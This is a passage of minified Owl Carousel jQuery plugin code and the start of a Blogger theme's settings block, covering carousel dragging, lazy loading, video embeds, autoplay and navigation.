this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkhZ1WNfpGFaFCpuXsQckJpDbuLzTHAZsYx52OsxTU-eRbVxJwq5PlJApEBv85Ud600woxVZyfMxErZzD6DMFNjrw57DLQqDKiEtSmGHt7jKyf8h4yZQ2lpgRb78DG5oy1Yq_Cv5-qLIY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page

var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
